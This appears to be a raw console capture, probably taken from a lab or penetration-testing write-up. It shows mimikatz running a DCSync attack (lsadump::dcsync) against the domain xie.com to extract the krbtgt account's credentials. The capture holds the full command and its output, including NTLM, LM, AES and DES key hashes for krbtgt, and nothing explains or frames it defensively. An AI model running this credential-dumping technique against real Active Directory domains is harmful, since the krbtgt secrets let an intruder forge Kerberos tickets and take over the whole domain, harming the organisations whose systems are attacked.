 C:\Users\hack.XIE\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:xie.com /user:krbtgt
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/2/27 20:41:36
Object Security ID : S-1-5-21-1313979556-3624129433-4055459191-502
Object Relative ID : 502
Credentials:
Hash NTLM: badf5dbde4d4cbbd1135cc26d8200238
ntlm- 0: badf5dbde4d4cbbd1135cc26d8200238
lm - 0: 71cb69d5f1a3fa2a0a60b62695159cf0
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : XIE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 3434056c4d433772b39c4e48514bedd6c096f4ab1c2dc5726b0679e081e40f85
aes128_hmac (4096) : 31a9112d284f3e1f0f58789c0deae347
des_cbc_md5 (4096) : d39764fe0d73077a